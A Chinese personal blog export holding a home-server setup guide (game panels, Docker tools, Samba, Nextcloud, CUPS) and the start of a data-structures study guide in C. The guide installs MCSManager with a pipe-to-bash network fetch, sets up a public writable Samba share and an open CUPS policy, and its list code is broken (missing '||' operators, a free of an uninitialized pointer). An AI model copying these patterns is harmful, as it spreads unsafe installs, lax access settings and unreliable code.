<p>这个东西简直不要太好用！我之前在云服务器上搭建的我的世界服务器，经常要不停地按UP键找历史命令，有一次还输入错误导致存档没了，非常可惜；如果想做备份和其他计划任务，说不难也不难，shell和crontab看着文档就能写出想要的东西了。但这些繁琐危险的操作本可以避免，在MCSManager里，你可以很方便地在网页端执行命令、修改配置文件、上传整合包、设定计划任务，甚至可以说，他就是一个网页Linux周期命令执行器。另外本身自带一些api，在我的NekobotQQ机器人还活着时，无需打开游戏戳一戳她就显示服务器情况和人数。</p>
<p>安装很简单，官网提供了wget下载的安装脚本和docker安装方式，我是推荐用wget：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">wget -qO- https://raw.githubusercontent.com/mcsmanager/Script/master/setup_en.sh | bash</span><br></pre></td></tr></table></figure>

<h3 id="2-SteamCMD"><a href="#2-SteamCMD" class="headerlink" title="2.SteamCMD"></a>2.SteamCMD</h3><p>SteamCMD is the command line version of the Steam client. The tool is used <strong>to download dedicated server applications of popular Steam games quickly  and easily for running your own Valheim server or Rust server</strong>, for example.</p>
<p>官方网址：<a href="https://developer.valvesoftware.com/wiki/SteamCMD">https://developer.valvesoftware.com/wiki/SteamCMD</a></p>
<p>也挺好安装的，具体方法包括在我之前写的<a href="https://picpo.top/2022/01/18/%E5%9C%A8linux%E5%B9%B3%E5%8F%B0%E4%B8%8A%E6%90%AD%E5%BB%BA%E6%B1%82%E7%94%9F%E4%B9%8B%E8%B7%AF%E6%9C%8D%E5%8A%A1%E5%99%A8/">在linux平台上搭建求生之路服务器</a>里。要注意的是，SteamCMD似乎是能被MCSManager原生识别的，但是其权限问题错综复杂无法访问到一些文件，本人水平不够没有细究（懒），所以就ssh后screen运维拉到。</p>
<p>服务器上跑了求生之路和饥荒的服务器，很可惜这两个游戏都原生不支持ipv6，但还好我本身就有公网v4😋。</p>
<h2 id="0x04运维组件"><a href="#0x04运维组件" class="headerlink" title="0x04运维组件"></a>0x04运维组件</h2><p>SSH和Linux谁都会，但这些繁琐的操作都是可以避免的。</p>
<h3 id="1-DDNS-GO"><a href="#1-DDNS-GO" class="headerlink" title="1.DDNS-GO"></a>1.DDNS-GO</h3><p>官方网址：<a href="https://github.com/jeessy2/ddns-go">https://github.com/jeessy2/ddns-go</a></p>
<p>这是一个用go写的ddns，且不说我的v4很有可能是动态的，ipv6可是每两天就变化一次的，所以有个ddns服务非常有必要。</p>
<p>我的安装方式：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">docker run -d --name ddns-go --restart=always --net=host -v /opt/ddns-go:/root jeessy/ddns-go</span><br></pre></td></tr></table></figure>

<h3 id="2-性能监控-运维Cockpit"><a href="#2-性能监控-运维Cockpit" class="headerlink" title="2.性能监控&amp;运维Cockpit"></a>2.性能监控&amp;运维Cockpit</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202301151939945.webp"></p>
<p>这个是Fedora Server自带的面板，作为debian系的Ubuntu肯定也能装：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">sudo apt install cockpit -y</span><br></pre></td></tr></table></figure>

<p>多的不说，光Storage能帮你格式化、分区、组软RAID就已经很好了。界面很素，但是很好用。</p>
<p>安全性有自签名证书，不放心可以搞个其他的。</p>
<h3 id="3-Portainer"><a href="#3-Portainer" class="headerlink" title="3.Portainer"></a>3.Portainer</h3><p>Deploy, configure, troubleshoot and secure containers in minutes  on Kubernetes, Docker, Swarm and Nomad in any data center, cloud,  network edge or IIOT device. </p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202301151945605.webp"></p>
<p>官方网址：<a href="https://www.portainer.io/">https://www.portainer.io/</a></p>
<p>这个没啥好说，管理docker容器的。我有太多服务是依赖docker快速启动的了。</p>
<p>我的安装方式：</p>
<figure class="highlight shell"><table><tr><td class="code"><pre><span class="line">docker pull portainer/portainer:latest</span><br><span class="line"></span><br><span class="line">docker run -d --net=host --restart=unless-stopped -v /var/run/docker.sock:/var/run/docker.sock -v /data/portainer_data:/data portainer/portainer:1.23.2</span><br></pre></td></tr></table></figure>

<h2 id="0x05其他服务"><a href="#0x05其他服务" class="headerlink" title="0x05其他服务"></a>0x05其他服务</h2><h3 id="1-transmission-daemon"><a href="#1-transmission-daemon" class="headerlink" title="1.transmission-daemon"></a>1.transmission-daemon</h3><p>磁力下载工具，主要用来刷pt。</p>
<p>我的安装方式：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">sudo apt-get install transmission-daemon</span><br><span class="line"></span><br></pre></td></tr></table></figure>

<p>原版界面太素，信息不够详尽，推荐用这个改善：</p>
<p><a href="https://github.com/ronggang/transmission-web-control">https://github.com/ronggang/transmission-web-control</a></p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202301151954452.png"></p>
<h3 id="2-LibreSpeed"><a href="#2-LibreSpeed" class="headerlink" title="2.LibreSpeed"></a>2.LibreSpeed</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202302041435726.png"></p>
<p>测速服务器。官方网址：<a href="https://github.com/librespeed/speedtest-go">https://github.com/librespeed/speedtest-go</a></p>
<p>我的安装方式：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">docker pull badapple9/speedtest-x</span><br><span class="line"></span><br><span class="line">docker run -d --restart=always --name speedtest -p 9001:80 -it badapple9/speedtest-x</span><br></pre></td></tr></table></figure>

<h3 id="3-Samba服务"><a href="#3-Samba服务" class="headerlink" title="3.Samba服务"></a>3.Samba服务</h3><p>单纯当Nas用的服务</p>
<p>我的安装方式：</p>
<figure class="highlight bash"><table><tr><td class="code"><pre><span class="line"><span class="built_in">sudo</span> apt-get install samba samba-common</span><br></pre></td></tr></table></figure>

<p>配置文件：</p>
<figure class="highlight bash"><table><tr><td class="code"><pre><span class="line"><span class="built_in">sudo</span> nano /etc/samba/smb.conf</span><br><span class="line"></span><br><span class="line">//更多配置字段请查阅Google</span><br><span class="line"></span><br><span class="line">[share]</span><br><span class="line">comment = share folder</span><br><span class="line">browseable = <span class="built_in">yes</span></span><br><span class="line">path = /home/frank/share</span><br><span class="line">create mask = 0700</span><br><span class="line">directory mask = 0700=</span><br><span class="line">public = <span class="built_in">yes</span></span><br><span class="line">available = <span class="built_in">yes</span></span><br><span class="line">writable = <span class="built_in">yes</span></span><br></pre></td></tr></table></figure>

<p>重启服务：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">sudo service smbd restart</span><br></pre></td></tr></table></figure>

<p>推荐给samba新创建一个用户，而不是root和本机用户。</p>
<h3 id="4-Nextcloud网盘"><a href="#4-Nextcloud网盘" class="headerlink" title="4.Nextcloud网盘"></a>4.Nextcloud网盘</h3><p>The most popular self-hosted collaboration solution for tens of millions of users at thousands of organizations across the globe</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202301152005332.webp"></p>
<p>官方网址：<a href="https://nextcloud.com/">https://nextcloud.com/</a></p>
<p>我的安装方式是docker而不是官网推荐的docker-compose，因为docker-compose出现了权限读取问题，没解决成功。推荐自己去官网看docker-compose.yml。</p>
<p>挺好用的，每个平台都有客户端，主要用来同步手机照片和其他文件，当网盘用。</p>
<h3 id="5-Navidrome私有音乐服务"><a href="#5-Navidrome私有音乐服务" class="headerlink" title="5.Navidrome私有音乐服务"></a>5.Navidrome私有音乐服务</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202302041438738.png"></p>
<p>受不了各大音乐平台的版权壁垒了，官方网址：<a href="https://www.navidrome.org/">https://www.navidrome.org/</a></p>
<ul>
<li>几乎可以播放任何音频格式</li>
<li>多用户，每个用户都有自己的播放次数、播放列表、收藏夹等。</li>
<li>资源使用率非常低。例如：300GB的资料库（约29000首歌曲），使用不到50MB的内存。</li>
<li>界面简洁，支持中文。</li>
<li>支持Subsonic API，也就是说Subsonic能用的客户端，Navidrome都能用。</li>
</ul>
<p>唯一的问题就是歌词显示有问题，似乎放到目录里也显示无歌词。</p>
<p>我的docker-compose.yml：</p>
<figure class="highlight yaml"><table><tr><td class="code"><pre><span class="line"><span class="attr">version:</span> <span class="string">&quot;3&quot;</span></span><br><span class="line"><span class="attr">services:</span></span><br><span class="line">  <span class="attr">navidrome:</span></span><br><span class="line">    <span class="attr">container_name:</span> <span class="string">navidrome</span></span><br><span class="line">    <span class="attr">image:</span> <span class="string">deluan/navidrome:latest</span></span><br><span class="line">    <span class="attr">user:</span> <span class="number">0</span><span class="string">:0</span> <span class="comment">#0:0代表用root用户运行</span></span><br><span class="line">    <span class="attr">ports:</span></span><br><span class="line">      <span class="bullet">-</span> <span class="string">&quot;4533:4533&quot;</span></span><br><span class="line">    <span class="attr">restart:</span> <span class="string">unless-stopped</span></span><br><span class="line">    <span class="attr">environment:</span></span><br><span class="line">      <span class="comment"># Optional: put your config options customization here. Examples:</span></span><br><span class="line">      <span class="attr">ND_SCANSCHEDULE:</span> <span class="string">1h</span></span><br><span class="line">      <span class="attr">ND_LOGLEVEL:</span> <span class="string">info</span>  </span><br><span class="line">      <span class="attr">ND_SESSIONTIMEOUT:</span> <span class="string">24h</span></span><br><span class="line">      <span class="attr">ND_BASEURL:</span> <span class="string">&quot;&quot;</span></span><br><span class="line">      <span class="attr">ND_ENABLETRANSCODINGCONFIG:</span> <span class="string">&quot;true&quot;</span></span><br><span class="line">      <span class="attr">ND_TRANSCODINGCACHESIZE:</span> <span class="string">&quot;4000M&quot;</span></span><br><span class="line">      <span class="attr">ND_IMAGECACHESIZE:</span> <span class="string">&quot;1000M&quot;</span></span><br><span class="line">    <span class="attr">volumes:</span></span><br><span class="line">      <span class="bullet">-</span> <span class="string">&quot;/mnt/WDC/navidrome/data:/data&quot;</span> <span class="string">//数据文件</span></span><br><span class="line">      <span class="bullet">-</span> <span class="string">&quot;/mnt/WDC/navidrome/media:/music:ro&quot;</span> <span class="string">//媒体文件</span></span><br></pre></td></tr></table></figure>

<p>以下是支持的客户端：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">iOS: play:Sub, substreamer, Amperfy, iSub</span><br><span class="line">Android: DSub, Subtracks, subreamer, Ultrasonic, Audinaut</span><br><span class="line">网页端: Subplayer, Airsonic Refix, Aurial, Jamstash, Subfire</span><br><span class="line">桌面端: Sublime Music（Linux）和Sonixd（Windows/Linux/MacOS）</span><br><span class="line">命令行: Jellycli（Windows/Linux）和STMP（Linux/MacOS）</span><br></pre></td></tr></table></figure>

<h3 id="6-CUPS网络打印机"><a href="#6-CUPS网络打印机" class="headerlink" title="6.CUPS网络打印机"></a>6.CUPS网络打印机</h3><p>安装：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">sudo apt-get install cups</span><br></pre></td></tr></table></figure>

<p>备份文件：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">sudo cp /etc/cups/cupsd.conf /etc/cups/cupsd.conf.bak</span><br></pre></td></tr></table></figure>

<p>我的配置文档，仅供参考：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">LogLevel warn</span><br><span class="line">PageLogFormat</span><br><span class="line">MaxLogSize 0</span><br><span class="line">ErrorPolicy retry-job</span><br><span class="line">//listen需要将localhost改为0.0.0.0，记得防火墙弄好</span><br><span class="line"># Allow remote access</span><br><span class="line">Port 631</span><br><span class="line">Listen /run/cups/cups.sock</span><br><span class="line"># Share local printers on the local network.</span><br><span class="line">Browsing On</span><br><span class="line">BrowseLocalProtocols dnssd</span><br><span class="line">DefaultAuthType Basic</span><br><span class="line">WebInterface Yes</span><br><span class="line">IdleExitTimeout 60</span><br><span class="line"></span><br><span class="line">//这块地方需要修改成这样，否则forbidden</span><br><span class="line">&lt;Location /&gt;</span><br><span class="line">  # Allow shared printing...</span><br><span class="line">  Order allow,deny</span><br><span class="line">  Allow all</span><br><span class="line">&lt;/Location&gt;</span><br><span class="line">&lt;Location /admin&gt;</span><br><span class="line">  AuthType Default</span><br><span class="line">  Require valid-user</span><br><span class="line">&lt;/Location&gt;</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">&lt;Location /admin/conf&gt;</span><br><span class="line">  AuthType Default</span><br><span class="line">  Require user @SYSTEM</span><br><span class="line">&lt;/Location&gt;</span><br><span class="line">&lt;Location /admin/log&gt;</span><br><span class="line">  AuthType Default</span><br><span class="line">  Require user @SYSTEM</span><br><span class="line">&lt;/Location&gt;</span><br><span class="line">&lt;Policy default&gt;</span><br><span class="line">  JobPrivateAccess default</span><br><span class="line">  JobPrivateValues default</span><br><span class="line">  SubscriptionPrivateAccess default</span><br><span class="line">  SubscriptionPrivateValues default</span><br><span class="line">  &lt;Limit Create-Job Print-Job Print-URI Validate-Job&gt;</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit Send-Document Send-URI Hold-Job Release-Job Restart-Job Purge-Jobs Set-Job-Attributes Create-Job-Subscription Renew-Subscription Cancel-Subscription Get-Notifications Reprocess-Job Cancel-Current-Job Suspend-Current-Job Resume-Job Cancel-My-Jobs Close-Job CUPS-Move-Job CUPS-Get-Document&gt;</span><br><span class="line">    Require user @OWNER @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit CUPS-Add-Modify-Printer CUPS-Delete-Printer CUPS-Add-Modify-Class CUPS-Delete-Class CUPS-Set-Default CUPS-Get-Devices&gt;</span><br><span class="line">    AuthType Default</span><br><span class="line">    Require user @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit Pause-Printer Resume-Printer Enable-Printer Disable-Printer Pause-Printer-After-Current-Job Hold-New-Jobs Release-Held-New-Jobs Deactivate-Printer Activate-Printer Restart-Printer Shutdown-Printer Startup-Printer Promote-Job Schedule-Job-After Cancel-Jobs CUPS-Accept-Jobs CUPS-Reject-Jobs&gt;</span><br><span class="line">    AuthType Default</span><br><span class="line">    Require user @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit Cancel-Job CUPS-Authenticate-Job&gt;</span><br><span class="line">    Require user @OWNER @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit All&gt;</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">&lt;/Policy&gt;</span><br><span class="line">&lt;Policy authenticated&gt;</span><br><span class="line">  JobPrivateAccess default</span><br><span class="line">  JobPrivateValues default</span><br><span class="line">  SubscriptionPrivateAccess default</span><br><span class="line">  SubscriptionPrivateValues default</span><br><span class="line">  &lt;Limit Create-Job Print-Job Print-URI Validate-Job&gt;</span><br><span class="line">    AuthType Default</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit Send-Document Send-URI Hold-Job Release-Job Restart-Job Purge-Jobs Set-Job-Attributes Create-Job-Subscription Renew-Subscription Cancel-Subscription Get-Notifications Reprocess-Job Cancel-Current-Job Suspend-Current-Job Resume-Job Cancel-My-Jobs Close-Job CUPS-Move-Job CUPS-Get-Document&gt;</span><br><span class="line">    AuthType Default</span><br><span class="line">    Require user @OWNER @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit CUPS-Add-Modify-Printer CUPS-Delete-Printer CUPS-Add-Modify-Class CUPS-Delete-Class CUPS-Set-Default&gt;</span><br><span class="line">    AuthType Default</span><br><span class="line">    Require user @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit Pause-Printer Resume-Printer Enable-Printer Disable-Printer Pause-Printer-After-Current-Job Hold-New-Jobs Release-Held-New-Jobs Deactivate-Printer Activate-Printer Restart-Printer Shutdown-Printer Startup-Printer Promote-Job Schedule-Job-After Cancel-Jobs CUPS-Accept-Jobs CUPS-Reject-Jobs&gt;</span><br><span class="line">    AuthType Default</span><br><span class="line">    Require user @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit Cancel-Job CUPS-Authenticate-Job&gt;</span><br><span class="line">    AuthType Default</span><br><span class="line">    Require user @OWNER @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit All&gt;</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">&lt;/Policy&gt;</span><br><span class="line">&lt;Policy kerberos&gt;</span><br><span class="line">  JobPrivateAccess default</span><br><span class="line">  JobPrivateValues default</span><br><span class="line">  SubscriptionPrivateAccess default</span><br><span class="line">  SubscriptionPrivateValues default</span><br><span class="line">  &lt;Limit Create-Job Print-Job Print-URI Validate-Job&gt;</span><br><span class="line">    AuthType Negotiate</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit Send-Document Send-URI Hold-Job Release-Job Restart-Job Purge-Jobs Set-Job-Attributes Create-Job-Subscription Renew-Subscription Cancel-Subscription Get-Notifications Reprocess-Job Cancel-Current-Job Suspend-Current-Job Resume-Job Cancel-My-Jobs Close-Job CUPS-Move-Job CUPS-Get-Document&gt;</span><br><span class="line">    AuthType Negotiate</span><br><span class="line">    Require user @OWNER @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit CUPS-Add-Modify-Printer CUPS-Delete-Printer CUPS-Add-Modify-Class CUPS-Delete-Class CUPS-Set-Default&gt;</span><br><span class="line">    AuthType Default</span><br><span class="line">    Require user @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit Pause-Printer Resume-Printer Enable-Printer Disable-Printer Pause-Printer-After-Current-Job Hold-New-Jobs Release-Held-New-Jobs Deactivate-Printer Activate-Printer Restart-Printer Shutdown-Printer Startup-Printer Promote-Job Schedule-Job-After Cancel-Jobs CUPS-Accept-Jobs CUPS-Reject-Jobs&gt;</span><br><span class="line">    AuthType Default</span><br><span class="line">    Require user @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit Cancel-Job CUPS-Authenticate-Job&gt;</span><br><span class="line">    AuthType Negotiate</span><br><span class="line">    Require user @OWNER @SYSTEM</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">  &lt;Limit All&gt;</span><br><span class="line">    Order deny,allow</span><br><span class="line">  &lt;/Limit&gt;</span><br><span class="line">&lt;/Policy&gt;</span><br></pre></td></tr></table></figure>

<p>重启：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">sudo service cups restart</span><br></pre></td></tr></table></figure>

<p>然后输入内网IP:631进入管理页面并登陆</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202302041448968.png"></p>
<p>选择usb的打印机即可，其他选项看自己，驱动需要选择对应的，别忘了开启share选项（包括截图页面的）</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202302041450041.png"></p>
<p>测试一下，打印成功</p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>linux</tag>
        <tag>ubuntu</tag>
        <tag>Docker</tag>
        <tag>NAS</tag>
      </tags>
  </entry>
  <entry>
    <title>《数据结构》速通指南</title>
    <url>/2022/01/19/%E6%95%B0%E6%8D%AE%E7%BB%93%E6%9E%84%E9%80%9F%E9%80%9A%E6%8C%87%E5%8D%97/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/47e40fdca144ad3462e305e3dea20cf430ad85bb.jpg"></p>
<h2 id="感受"><a href="#感受" class="headerlink" title="感受"></a>感受</h2><p>考试感觉有手就行，20分钟写完，结果就96，乐</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242304547.png"></p>
<h2 id="绪论"><a href="#绪论" class="headerlink" title="绪论"></a>绪论</h2><h3 id="逻辑结构"><a href="#逻辑结构" class="headerlink" title="逻辑结构"></a>逻辑结构</h3><p>1. 线性结构 1:1<br>2. 树形结构 1:n<br>3. 图结构 m:n<br>4. 集合结构 没啥关系</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-50.png"></p>
<p>分成两类：线性数据结构与非线性数据结构（废话）</p>
<h3 id="存储结构"><a href="#存储结构" class="headerlink" title="存储结构"></a>存储结构</h3><p>1. 顺序存储结构 依次存储<br>2. 链式存储结构 连续的或不连续的存储空间</p>
<h3 id="算法时间复杂度"><a href="#算法时间复杂度" class="headerlink" title="算法时间复杂度"></a>算法时间复杂度</h3><p>$$O\left(1\right)&lt;O\left(\log_2n\right)&lt;O\left(n\right)&lt;O\left(n\log_2n\right)&lt;O\left(n^2\right)&lt;O\left(n^3\right)&lt;O\left(n!\right)&lt;O\left(n^n\right)$$</p>
<p>例子：</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">do&#123;</span><br><span class="line">...</span><br><span class="line">i=k*i;</span><br><span class="line">&#125;while(i&lt;=n)</span><br></pre></td></tr></table></figure>

<p>时间复杂度：$O\left(\log_kn\right)$</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">while(n&gt;=f(y))</span><br><span class="line">&#123;</span><br><span class="line">...</span><br><span class="line">y++;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>时间复杂度：$O\left(f^{-1}\left(n\right)\right)$</p>
<h2 id="线性表"><a href="#线性表" class="headerlink" title="线性表"></a>线性表</h2><h3 id="顺序存储结构"><a href="#顺序存储结构" class="headerlink" title="顺序存储结构"></a>顺序存储结构</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">typedef struct seqList</span><br><span class="line">&#123;</span><br><span class="line">int n; // 元素个数</span><br><span class="line">int maxLength; // 最大长度</span><br><span class="line">ElemType *element; // 数组头指针</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p><img src="http://192.168.1.35/wp-content/uploads/2022/01/%E9%A1%BA%E5%BA%8F%E5%AD%98%E5%82%A8%E7%BB%93%E6%9E%84.png"></p>
<p>插入</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">Status Insert(SeqList *L, int i, ElemType x) //L:线性表 i:待插入下标 x:待插入元素</span><br><span class="line">&#123;</span><br><span class="line">    int j;</span><br><span class="line">    if(i &lt; -1  i &gt; L-&gt;n-1) //下标i越界</span><br><span class="line">        return ERROR;</span><br><span class="line">    if(L-&gt;n == L-&gt;maxLength) //顺序表存储空间已满</span><br><span class="line">        return ERROR;</span><br><span class="line">    for(j = L-&gt;n-1 ; j&gt;i ;j--)</span><br><span class="line">        L-&gt;element[j+1] = L-&gt;element[j]; //从后往前逐个后移</span><br><span class="line">    L-&gt;element[i+1] = x; //新元素插入</span><br><span class="line">    L-&gt;n++; //元素个数+1</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>时间复杂度：$ O\left(n\right) $</p>
<p>删除</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">Status Delete(SeqList *L, int i) //L:线性表 i:待删除下标</span><br><span class="line">&#123;</span><br><span class="line">    int j;</span><br><span class="line">    if(i &lt; -1  i &gt; L-&gt;n-1) //下标i越界</span><br><span class="line">        return ERROR;</span><br><span class="line">    if(!L-&gt;n) //顺序表为空</span><br><span class="line">        return ERROR;</span><br><span class="line">    for(j=i+1 ; j &lt; L-&gt;n ;j++) </span><br><span class="line">        L-&gt;element[j-1] = L-&gt;element[j]; //从前往后逐个前移</span><br><span class="line">    L-&gt;n--; //元素个数-1</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>时间复杂度：$ O\left(n\right) $</p>
<p>查找</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">Status Find(SeqList L,int i,Element *x)</span><br><span class="line">&#123;</span><br><span class="line">    if(i&lt;0  i &gt; L.n-1)</span><br><span class="line">        return ERROR;</span><br><span class="line">    *x = L.element[i];</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>时间复杂度：$ O\left(1\right) $</p>
<h3 id="单链表"><a href="#单链表" class="headerlink" title="单链表"></a>单链表</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">typedef struct node</span><br><span class="line">&#123;</span><br><span class="line">ElemType element ; //结点的数据域</span><br><span class="line">struct node *link;//结点的指针域</span><br><span class="line">&#125;Node;</span><br><span class="line">typedef struct singleList</span><br><span class="line">&#123;</span><br><span class="line">struct node *first; // 表头结点</span><br><span class="line">int n; // 元素个数</span><br><span class="line">&#125;SingleList;</span><br></pre></td></tr></table></figure>

<p><img src="http://192.168.1.35/wp-content/uploads/2022/01/%E9%93%BE%E5%BC%8F%E5%AD%98%E5%82%A8%E7%BB%93%E6%9E%84.png"></p>
<p>插入</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">Status Insert(SingleList *L, int i, ElemType x) //L:线性表地址 i:插入下标 x:插入值</span><br><span class="line">&#123;</span><br><span class="line">    Node *p, *q;</span><br><span class="line">    int j;</span><br><span class="line">    if(i&lt;-1  i &gt; L-&gt;n-1) // i越界</span><br><span class="line">        return ERROR;</span><br><span class="line">    p = L-&gt;first; </span><br><span class="line">    for(j=0 ; j&lt;i ;j++) //p从头结点开始遍历</span><br><span class="line">        p = p-&gt;link;</span><br><span class="line">    q = malloc(sizeof(Node)); //给待插入结点申请空间</span><br><span class="line">    q-&gt;element = x; // 待插入结点数据域赋值</span><br><span class="line">    </span><br><span class="line">    if(i&gt;0) // 插入位置不是头结点</span><br><span class="line">    &#123;</span><br><span class="line">        q-&gt;link = p-&gt;link; // q指针指向p下一个结点</span><br><span class="line">        p-&gt;link = q;  // p结点指针指向q</span><br><span class="line">    &#125;</span><br><span class="line">    </span><br><span class="line">    else</span><br><span class="line">    &#123;</span><br><span class="line">        q-&gt;link = L-&gt;first; // q指针指向原头结点</span><br><span class="line">        L-&gt;first = q; // L头结点变为q</span><br><span class="line">    &#125;</span><br><span class="line">    </span><br><span class="line">    L-&gt;n++; // 表长++</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>删除</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">Status Delete(SingleList *L, int i) //L:线性表地址 i:待删除下标</span><br><span class="line">&#123;</span><br><span class="line">    Node *p,*q;</span><br><span class="line">    int j;</span><br><span class="line">    if(i&lt;0  i &gt; L-&gt;n-1)  // i越界</span><br><span class="line">        return ERROR;</span><br><span class="line">    if(!L-&gt;n) // 链式表为空</span><br><span class="line">        return ERROR;</span><br><span class="line">    p = L-&gt;first;</span><br><span class="line">    for(j=0 ; j &lt; i - 1 ; j++) //p 遍历到待删除位置</span><br><span class="line">        p = p-&gt;link;</span><br><span class="line">    </span><br><span class="line">    if(i==0) // 删除的是头结点</span><br><span class="line">        L-&gt;first = L-&gt;first-&gt;link; //L头结点为原头结点指针指向的结点</span><br><span class="line">    else //正常的结点</span><br><span class="line">    &#123;</span><br><span class="line">        q = p-&gt;link; //q为p所指向的结点</span><br><span class="line">        p-&gt;link = q-&gt;link; // p指针指向结点为q指针指向的结点</span><br><span class="line">    &#125;</span><br><span class="line">    </span><br><span class="line">    free(q); // 释放被删除q的空间</span><br><span class="line">    L-&gt;n--; // L元素个数-1</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>查找</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">Status Find(SingleList L, int i, Elemtype *x)</span><br><span class="line">&#123;</span><br><span class="line">    Node *p;</span><br><span class="line">    int j;</span><br><span class="line">    if(i&lt;0  i&gt;L.n-1) // i越界</span><br><span class="line">        return ERROR;</span><br><span class="line">    p = L.first;</span><br><span class="line">    for(j=0 ; j&lt;i ;j++) // p从头遍历</span><br><span class="line">        p = p-&gt;link;</span><br><span class="line">    *x = p-&gt;element; // x赋值</span><br><span class="line">    return OK;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="带表头单链表"><a href="#带表头单链表" class="headerlink" title="带表头单链表"></a>带表头单链表</h3><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">typedef struct headerList</span><br><span class="line">&#123;</span><br><span class="line">    struct Node *head; //定义表头</span><br><span class="line">    int n; //元素个数</span><br><span class="line">&#125;HeaderList;</span><br></pre></td></tr></table></figure>

<p>初始化</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">void Init(HeaderList *L)&#123;</span><br><span class="line">    L-&gt;head=(Node*)malloc(sizeof(Node));</span><br><span class="line">    L-&gt;head-&gt;link=NULL;</span><br><span class="line">    L-&gt;n=0;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="（单）循环链表"><a href="#（单）循环链表" class="headerlink" title="（单）循环链表"></a>（单）循环链表</h3><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242305682.png"></p>
<p>也可以带表头</p>
